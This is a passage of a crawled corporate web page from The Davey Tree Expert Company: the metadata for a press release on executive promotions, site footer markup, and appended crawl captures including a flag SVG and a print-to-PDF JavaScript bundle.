  "description": " Kent, Ohio – The Davey Tree Expert Company is proud to announce the promotion of two senior vice presidents and one regional vice president in Eastern Utility services. Jack Bloomfield was promoted to senior vice president, Lakes region; Marvin Hassell has been...",
  "image": "https://www.davey.com/media/awclt3hv/utility-solutions-banner.jpg?width=430&height=282&v=1d8bd65f34cc1b0&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "2020-11-23",
  "dateModified": "2022-08-18"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "Davey-Utility-Services-Promotes-3"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 9428
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-96bd00e4-a80f-4765-e7f6-1d494cfa76b9","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-96bd00e4-a80f-4765-e7f6-1d494cfa76b9","message":"shared params updated"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80
body_size: 685
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="600" height="300">
	<rect width="600" height="300" fill="red"/>
	<rect x="150" width="300" height="300" fill="white"/>
	<path d="M 295.68957,270.41682 L 304.31043,270.41682 L 302.56666,211.60474 L 298.30525,211.99242 z" fill="red" stroke="red"/>
	<path d="M 300.54424,29.583177 L 278.78049,81.543857 L 269.25883,71.070353 L 268.57872,134.32129 L 236.61319,101.67564 L 235.93307,114.59788 L 200.14729,107.16213 L 211.76612,143.79739 L 198.11823,144.11468 L 244.41177,190.7255 L 229.81201,205.05352 L 244.7746,222.73658 L 242.05413,238.33374 L 285.58166,227.4974 L 300.18142,220.60513 L 319.31886,228.56312 L 359.71448,239.0594 L 356.67672,222.46484 L 371.95659,205.05352 L 356.99401,191.36007 L 401.88178,144.74925 L 390.31977,144.06913 L 401.11057,106.43647 L 365.9251,113.96331 L 365.15542,100.99553 L 332.50977,133.64117 L 332.05586,71.387639 L 322.30802,81.272117 z" fill="red" stroke="red"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 799
content:
$(document).ready(function(){var n={$printPDFDom:null,$pageDom:null,pdfName:null,init:function(n,t){this.$printPDFDom=n,this.$pageDom=t},print:function(){window.print()},buildPDF:function(){var i=this;let o=$(".pdfBlock .pdfContent"),s=$(".bannerSubpage .content h1.title").html();i.pdfName=articleSettings.pdfName,window.CommonExtensions.LoadJs("/static-dist/jspdf.umd.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/html2canvas.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/nunito-sans-v12-latin-regular-normal.js",function(){window.CommonExtensions.LoadJs("/static-dist/montserrat-v25-latin-800-normal.js",function(){jspdf.jsPDF.API.events.push(["addFonts",function(){this.addFileToVFS("NunitoSans.ttf",jsPDFfontNormal),this.addFont("NunitoSans.ttf","Nunito Sans","normal"),this.addFileToVFS("Montserrat.ttf",jsPDFfontBold),this.addFont("Montserrat.ttf","Montserrat","bold")}]);const n=new jspdf.jsPDF("p","pt","a4");i.$pageDom.addClass("generating-pdf"),i.$pageDom.find('img[src*=".svg"]').each(function(n,t){$(t).attr("dsrc",$(t).attr("src")),$(t).attr("src","")}),o.html('<h1 class="headline pdfHeadline">'+s+"</h1>"+i.$pageDom.clone().html());var t=559.28/o[0].scrollWidth;o.find(".postImageGallery").remove(),o.find(".postTopicColMobile, .postTopicLinks").remove(),o.css("font-size","18px"),o.find("h1").css("font-size","48px"),o.find("h2,h3,h4,h5,h6").css("color","#00833F").css("margin-top","30px").css("margin-bottom","15px"),o.find("a").css("color","#C53F14"),o.find("ul li").css("margin-bottom","10px").css("padding-left","5px"),o.find("ol li").css("margin-bottom","10px").css("padding-left","5px"),o.find("strong").css("font-weight","800"),o.find(".datePosted").css("font-weight","800").css("margin-bottom","15px"),o.find("img").css("margin","10px").css("display","block"),o.find(".image-left img").css("margin","10px 20px 10px 0").css("float","left"),o.find(".image-right img").css("margin","10px 0px 10px 20px").css("float","right"),n.html(o[0],{html2canvas:{scale:t},callback:function(n){n.save(i.pdfName),i.$pageDom.find('img[dsrc*=".svg"]').each(function(n,t){$(t).attr("src",$(t).attr("dsrc"))}),i.$pageDom.removeClass("generating-pdf"),o.html("")},x:0,y:0,margin:[36,18,54,18]})})})})})},bindPrintAndPDF:function(){var n=this;n.$printPDFDom.find("button.print").click(function(){n.print()}),n.$printPDFDom.find("button.pdf").click(function(){n.buildPDF()})}},t=$(".postArticleContent .copyElements"),i=$(".postArticleContent .contentBlock"),o=n;o.init(t,i),o.bindPrintAndPDF(),o.$printPDFDom.find("button.printIcon").click(function(){$("img.lazyload").each(function(){lazySizes.loader.unveil($(this)[0])}),setTimeout(function(){o.print()},200)}),o.$printPDFDom.find("button.downloadIcon").click(function(){o.buildPDF()}),o.$printPDFDom.find("a.printIcon").click(function(n){const t=window.open($(this).attr("href"),"_blank");t&&(n.preventDefault(),t.addEventListener("load",function(){t.print()},!1))})});